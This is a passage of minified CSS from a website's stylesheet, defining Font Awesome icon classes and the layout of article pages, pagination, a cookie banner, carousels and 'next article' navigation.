.fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-list:before{content:"\f03a"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-calendar:before{content:"\f073"}.fa-comment:before{content:"\f075"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-upload:before{content:"\f093"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-magic:before{content:"\f0d0"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-bell-o:before{content:"\f0a2"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-calendar-o:before{content:"\f133"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-youtube-play:before{content:"\f16a"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-skype:before{content:"\f17e"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-archive:before{content:"\f187"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-vimeo-square:before{content:"\f194"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-digg:before{content:"\f1a6"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-spotify:before{content:"\f1bc"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-twitch:before{content:"\f1e8"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-paypal:before{content:"\f1ed"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-street-view:before{content:"\f21d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-mouse-pointer:before{content:"\f245"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-creative-commons:before{content:"\f25e"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-tripadvisor:before{content:"\f262"}.fa-wikipedia-w:before{content:"\f266"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-vimeo:before{content:"\f27d"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-question-circle-o:before{content:"\f29c"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-o:before{content:"\f2b7"}.fa-address-book:before{content:"\f2b9"}.fa-address-book-o:before{content:"\f2ba"}.fa-vcard:before,.fa-address-card:before{content:"\f2bb"}.fa-vcard-o:before,.fa-address-card-o:before{content:"\f2bc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-circle-o:before{content:"\f2be"}.fa-user-o:before{content:"\f2c0"}.fa-podcast:before{content:"\f2ce"}.fa-times-rectangle:before,.fa-window-close:before{content:"\f2d3"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}.fa-telegram:before{content:"\f2c6"}.fa-barcode:before{content:"\f02a"}
    </style>
    <style>.image-middle-wide div.article-media,.image-top-wide div.article-media{width:100%}.image-top-right div.article-media{max-width:60%;float:right!important;margin-left:10px}.image-top-left div.article-media{max-width:60%;float:left!important;margin-right:10px}.image-middle-right div.article-media{max-width:60%;float:right!important;margin-left:10px}.image-middle-left div.article-media{max-width:60%;float:left!important;margin-right:10px}.widget-rss .external-feeds{border-bottom:1px dotted #D0D0D0;padding:0 5px;min-height:300px}.widget-rss div.gfc-result{margin:10px 0;padding-bottom:10px;border-bottom:1px dotted #D0D0D0}.widget-rss div.gfc-result div.gf-title{height:auto}.widget-rss div.gfc-result div.gf-title a{font-family:sans-serif;font-weight:700;color:#111;line-height:16px}.widget-rss div.gfc-result div.gf-author{font-size:10px;font-style:italic;font-weight:700}.widget-rss div.gfc-result div.gf-snippet{font-size:12px;margin-top:5px}.poll form{display:inline-block;width:100%}.poll .submit-button{text-align:center;font-size:11px;margin-right:20px;float:right}.poll ul{list-style:none}.hidden{display:none}.pager{margin:20px 0;list-style:none;text-align:center}.pager:after,.pager:before{display:table;content:"";line-height:0}.pager:after{clear:both}.pager li{display:inline}.pager li>a,.pager li>span{display:inline-block;padding:5px 14px;background-color:#fff;border:1px solid #ddd;-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px}.pager li>a:focus,.pager li>a:hover{text-decoration:none;background-color:#f5f5f5}.pager .next>a,.pager .next>span{float:right}.pager .previous>a,.pager .previous>span{float:left}.pager .disabled>a,.pager .disabled>a:focus,.pager .disabled>a:hover,.pager .disabled>span{color:#999;background-color:#fff;cursor:default}article.onm-new.opinion a.opinion-author-name{text-transform:uppercase}#comentarios.article-comments{margin:10px 0}.video-container{position:relative;padding-bottom:56.25%;padding-top:30px;height:0;overflow:hidden}.video-container embed,.video-container iframe,.video-container object{position:absolute;top:0;left:0;width:100%;height:100%}#cookies_overlay{background:rgb(0 0 0 / .95);position:fixed;left:0;top:0;color:#fff;width:100%;z-index:9999;font-size:13px;text-align:left;padding:10px 0}.cookies-overlay{margin:0 auto}.cookies-overlay p{margin:0 100px 0 0;padding-left:10px;float:left;max-width:90%}.cookies-overlay button{background:rgb(255 255 255 / .15);border:none;border-radius:0;margin:0 0 0 10px;padding:4px 15px;color:#fff;font-size:13px;font-weight:700;position:absolute;top:0;bottom:0;right:0;text-transform:uppercase}.cookies-overlay button:hover{background:rgb(0 0 0 / .1)}.cookies-overlay a{color:#fff;text-decoration:underline}#cookies_overlay{z-index:99999}.owl-controls,.owl-dots{bottom:0;position:absolute}.owl-dot,.owl-next:hover .fa{margin-left:5px}.owl-controls{-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-tap-highlight-color:#fff0;z-index:1000;right:0;left:0;margin-top:-24px;pointer-events:none;top:50%}.owl-dots{text-align:center;width:100%;height:32px}.owl-dot{width:10px;height:10px;background-color:#fff;border-radius:50%;display:inline-block;margin-right:5px;pointer-events:auto;opacity:.5}.owl-dot.active,.owl-dot:hover{opacity:1}.owl-buttons{color:#fff;text-align:center;height:48px}.owl-next,.owl-prev{background-color:#333;position:absolute;width:48px;height:48px;border-radius:24px;font-size:12px;line-height:48px;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out;pointer-events:auto}.owl-next .fa,.owl-prev .fa{-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out;color:#fff}.owl-prev{left:30px}.owl-next{right:30px}.owl-next:hover,.owl-prev:hover{cursor:pointer}.owl-next:hover{right:25px}.owl-prev:hover{left:25px}.owl-prev:hover .fa{margin-left:-5px}.owl-carousel .owl-item{left:0;opacity:.1;-webkit-transition:opacity .9s ease-in-out;transition:opacity .9s ease-in-out}.owl-carousel .owl-item.active{-webkit-filter:grayscale(0);filter:grayscale(0);opacity:1}.owl-carousel .owl-item .carousel-caption{-webkit-transition:all .5s ease-in-out;transition:all .5s ease-in-out;opacity:0}.owl-carousel .owl-item.active .carousel-caption{opacity:1}.grabbing{cursor:url([data-uri]) 8 8,move}html body{background-color:#fff;color:#2d2d2d;font:400 16px "IBM Plex Sans",sans-serif;overflow-x:hidden}html body.no-scroll{overflow:hidden}html a{color:#2d2d2d;transition:color 200ms ease-in-out}html body a:hover{color:#999;text-decoration:none}.title{font:400 2rem/1.2 "Merriweather",Georgia,serif;letter-spacing:-.005em}.subtitle{font-family:"IBM Plex Sans",sans-serif}strong{font-weight:700}.no-margin-left{margin-right:0}figure img{height:auto;width:100%}figure img.lazyload,figure img.lazyloading{opacity:0}figure.lazy.loading{opacity:0!important}figure img.lazyloaded{opacity:1;transition:opacity 200ms}img.lazyload:not([src]),img.owl-lazy:not([src]){visibility:hidden}.cover-img{height:0;overflow:hidden;padding-bottom:56.25%;position:relative;width:100%}.cover-img>a{height:100%;left:0;position:absolute;top:0;width:100%}.cover-img>a img{height:100%;max-height:100%;min-width:100%;object-fit:cover}.cover-img>img{height:100%;left:0;max-height:100%;min-width:100%;object-fit:cover;position:absolute;top:0}.cover-img.fit>a img{object-fit:contain}.cover-img.fit>img{object-fit:contain}#register-form-control-input{display:none}.row.row-eq-height,.row.row-eq-height>div[class*='col-']{display:flex;flex-flow:row wrap}.row.row-eq-height>div[class*='col-']{margin-left:-.25px}.row div[class*='col-']{min-height:0}.main-wrapper{min-height:200px}.main-wrapper[id^='inf_scroll_target']:not(#inf_scroll_target_0){border-top:1px solid #3d3d3d;padding-top:30px}.custom-container{width:1280px}#cont-main{border-top:1px solid #e6e5e5;padding-left:0;padding-right:0}.main-container.page-home{margin-top:0}header{font-family:"IBM Plex Sans",sans-serif}.header{margin:0 auto;padding:0}.header .header-wrapper{align-items:center;display:flex}.header-logo{align-items:center;display:flex;flex-wrap:wrap;font:400 5rem/1 "Merriweather",Georgia,serif;justify-content:center;margin:0 15px;max-width:100%;min-height:110px;padding:0;text-align:center}.header-logo a img{max-height:90px;max-width:100%;object-fit:contain;object-position:center;width:auto}.header-logo .header-logo-secondary{font-size:2rem;margin-bottom:20px;width:100%}.header-logo .header-logo-secondary a img{max-height:32px}.header-info{background-color:transparent!important;font:700 1.2rem/1.8rem "IBM Plex Sans",sans-serif;margin-top:0;padding-bottom:0;padding-top:0;text-align:center;text-shadow:none;text-transform:uppercase}.header-info>.container{display:flex}.header-info .widget{background-color:#fff0;margin:0;padding-bottom:2px;padding-top:2px}.header-left .base-menu.list-inline,.header-right .base-menu.list-inline{clear:left;margin-bottom:0;text-transform:uppercase}.header-left,.header-right{display:flex;align-content:center;flex-wrap:wrap;font-size:1.4rem;line-height:1.4rem;min-height:110px;text-transform:uppercase}.header-right .header-socials{text-align:right}.header-left .header-socials+nav,.header-right .header-socials+nav{margin-top:10px}.header-left .base-menu.list-inline{padding-left:0;text-align:left}.header-left .base-menu.list-inline .suscripciones a:before{content:"\f003";font-family:"FontAwesome";font-size:20px;vertical-align:baseline}.header-socials .social-links{margin:0}.header-socials .social-links li{margin:2px 0;padding:0;text-align:center}.header-socials .item-home,.header-socials .creative-commons{display:none}.header-socials .fa{border-radius:16px;color:#000!important;font-size:1.4rem;height:28px;line-height:17px;padding:4px;text-align:center;width:28px}.header-socials .fa:hover{background-color:rgb(59 59 59 / .1);fill:#00c2ff}.header-right{justify-content:flex-end}.header-right .base-menu.list-inline{clear:right;float:right;padding-right:0;text-align:right}.header-right .base-menu.list-inline{margin-right:-5px}.form-control{background-color:rgb(255 255 255 / .25)}.pagination{font-family:"IBM Plex Sans",sans-serif;text-transform:uppercase;width:100%}.pagination li.next{float:right}.content-col .pagination{margin-left:-30px;margin-right:-40px}.pagination{border-radius:0;border-top:1px solid rgb(59 59 59 / .1);padding-top:5px}.pagination a{background-color:transparent!important;border-radius:0!important;border-style:none!important;color:#3b3b3b;padding:15px!important}.pagination>.active>a,.pagination>.active>a:focus,.pagination>.active>span,.pagination>.active>span:focus{color:#2d2d2d}.pagination>.active>a:hover,.pagination a:hover,.pagination>.active>span:hover{background-color:rgb(59 59 59 / .08)!important}.pagination .disabled{opacity:.25}.pagination .prev-next{border-style:none!important;height:90px;position:relative}.pagination .prev-next .article-nav{border-bottom:1px solid #e5e5e5;border-top:1px solid #e5e5e5;margin:0;padding-left:0;padding-right:0}.pagination .prev-next a i{color:#fff;display:inline-block;font-size:2em;height:90px;line-height:90px;position:absolute;text-align:center;top:0;width:48px}.pagination .prev-next .article-prev{display:inline-block;left:0;top:0}.pagination .prev-next .article-next{display:block;float:left;position:absolute;right:48px;top:0}.pagination .prev-next .article-media{display:block;float:left;height:90px;position:absolute;top:0;width:90px}.pagination .prev-next .prev .article-media{left:48px}.pagination .prev-next .next .article-media{right:48px}.pagination .prev-next .article-media .cover-img{max-height:90px;width:auto}.pagination .prev-next .article-media .cover-img a img-responsive{height:90px;min-height:90px;width:auto}.pagination .prev-next .article-data{display:block;margin-left:138px;padding-left:15px;padding-right:15px;padding-top:15px}.pagination .prev-next .article-data .title{font-size:1.5em;margin:0}.pagination .prev-next .next .article-data{margin-left:90px;margin-right:48px}.header-section{margin-bottom:20px;margin-top:0}.header-section,.header-title,.widget-header{border-top:1px solid #3b3b3b!important;color:#3b3b3b;float:none;font:700 1em/48px "IBM Plex Sans",sans-serif;height:42px;overflow:hidden;padding-bottom:0;padding-top:0;position:relative;text-align:left;text-transform:uppercase}.header-section.dark,.widget-header.dark{background-color:transparent!important}.header-section.small,.widget-header.small{font-size:1em;height:48px;line-height:48px;margin-bottom:0}.header-section.small a,.widget-header.small span{border-bottom:none;line-height:42px;position:relative}.header-section a,.widget-header span,.widget-header .title{border-bottom:none;color:#3b3b3b;display:block;line-height:42px;overflow:hidden;position:relative;text-overflow:ellipsis;white-space:nowrap}.header-section a,.widget-header a{color:#3b3b3b}.header-section a:hover,.widget-header a:hover,.header-section a:hover span,.widget-header a:hover span{color:#777}.header-section.dark a,.widget-header.dark span,.widget-header.dark a{color:#fff}.header-section.dark a:hover,.widget-header.dark a:hover{color:#dadada}.header-section .goToCat{background-color:rgb(255 255 255 / .5);border:1px solid #f5f5f5;display:block;float:right;height:44px;line-height:44px;margin-top:-10px;width:44px}.header-section .goToCat:hover{background-color:#555;color:#fff}.capture{position:relative}.capture .play-button:hover{opacity:1}.greyscale figure,img.greyscale{filter:grayscale(100%)}.lightgrey{background-color:#fafafa}.header-title{border-top:0;margin-bottom:10px}figure a{display:block;overflow:hidden;position:relative}figure>a:before{background-color:#fff0;bottom:0;content:" ";display:block;left:0;position:absolute;right:0;top:0;transition:background-color 400ms ease-in-out;visibility:hidden;z-index:1}figure:hover>a:before{background-color:rgb(0 0 0 / .2);visibility:visible}figure figcaption a{overflow:hidden;display:inline;background-color:#fff;margin:0 .25em;color:var(--site-color)}figure figcaption a:hover{color:#919191;--bs-nav-link-hover-color:#919191;fill:#919191;text-decoration:none;background-color:#fff}.image-top-left div.article-media{max-width:40%}.image-top-left .article-media.default{width:100%}.image-top-left figure.img-default{min-width:99%}.onm-new .article-media.default{display:none}.back-to-top{background-color:#fff!important;border:3px solid #3b3b3b;border-radius:50%;bottom:55px;box-shadow:0 2px 8px rgb(0 0 0 / .2);display:none;margin-left:-15px;position:fixed;right:15px;transition:transform .2s ease-in-out;z-index:999}.back-to-top:focus,.back-to-top:hover{background-color:#eee!important;text-decoration:none;transform:translateY(-5px)}.back-to-top i{border-radius:0;color:#3b3b3b;display:block;height:48px;line-height:48px;text-align:center;width:48px}.arrow-up{border-bottom:15px solid #000;border-left:15px solid #fff0;border-right:15px solid #fff0;height:0;width:0}.arrow-down{border-left:15px solid #fff0;border-right:15px solid #fff0;border-top:15px solid red;height:0;width:0}.arrow-right{border-bottom:15px solid #fff0;border-left:15px solid green;border-top:15px solid #fff0;height:0;width:0}.arrow-left{border-bottom:15px solid #fff0;border-right:15px solid blue;border-top:15px solid #fff0;height:0;width:0}.stick-left{float:left;position:static}.stick-right{float:right;position:static}.stick-spacer{max-width:100%;min-width:100%}.more-article-navigation{opacity:0;pointer-events:none}.more-article-navigation .widget-header,.more-article-navigation .next-article-progress{display:none}.more-article-navigation.sticky{opacity:1;display:block}.more-article-navigation .article-navigation.next{background-color:#fff0;bottom:55px;box-shadow:none;display:flex;height:unset;justify-content:flex-end;left:15px;opacity:0;pointer-events:none;right:82px;text-align:right;transition:opacity 200ms ease-in-out;top:unset;width:auto;z-index:9999}.more-article-navigation.sticky .article-navigation.next{opacity:1}.more-article-navigation .article-navigation.next .article{border-radius:8px;max-width:320px;opacity:1;overflow:hidden;padding:0;pointer-events:auto;position:static;text-align:left;visibility:visible;width:100%}.more-article-navigation .article-navigation.next .article.image-top-left .article-media{max-width:80px;width:auto}.more-article-navigation .article-navigation.next .article.image-top-left .article-data{margin-left:0;padding:10px}.more-article-navigation .article-navigation.next .article .article-data .title{display:-webkit-box;line-height:1.1;max-height:unset;-webkit-box-orient:vertical;-webkit-line-clamp:3;overflow:hidden}.more-article-navigation .article-navigation.next .article .article-data .title a{display:block;float:none;font-size:1.6rem;line-height:1.2;max-height:unset;overflow:visible}.more-article-navigation .article-navigation.next .article .article-data .title a:hover{color:#303030}.widget-next-previous{display:none}.widget-next-article.sticky .widget-next-previous{display:block}.widget-next-article{background-color:#3b3b3b;bottom:0;height:0;left:0;margin:0;overflow:hidden;padding:0 90px 0 0;position:fixed;right:0;z-index:999}.widget-next-article.sticky{height:90px;position:fixed}.widget-next-article .widget{margin:0;padding:0}.widget-next-article .article-navigation{background-color:#fff0;border:none;bottom:0;box-shadow:none;position:absolute;top:0;width:50%;z-index:-1}.widget-next-article .article-navigation:hover{background-color:#fff0}.widget-next-article .article-navigation:hover .article,.widget-next-article .article-navigation:hover a i{background-color:rgb(0 0 0 / .05)}.widget-next-article .article-navigation.prev{left:0}.widget-next-article .article-navigation.next{right:0}.widget-next-article .article-navigation .article{background-color:#fff0;box-shadow:none;display:block;float:left;height:90px;left:0;margin:0;opacity:1;padding:0;top:0;visibility:visible;width:100%;z-index:-1}.widget-next-article .article-navigation.prev .article{left:0;padding-left:90px}.widget-next-article .article-navigation>a{bottom:0;float:left;left:0;position:absolute;right:0;top:0}.widget-next-article .article-navigation a i{color:#fff;float:right;height:90px;line-height:90px;position:static;width:90px;z-index:5}.widget-next-article .article-navigation.prev a i{float:left}.widget-next-article .article-navigation.next a i{float:right}.widget-next-article .article-navigation .article .article-media{display:inline-block;float:left;height:90px;margin:0;padding:0;width:160px}.widget-next-article .article-navigation .article .article-media figure{height:100%;position:relative;width:100%}.widget-next-article .article-navigation .article .article-media figure>a{height:100%;left:0;position:absolute;top:0;width:100%}.widget-next-article .article-navigation .article .article-media figure 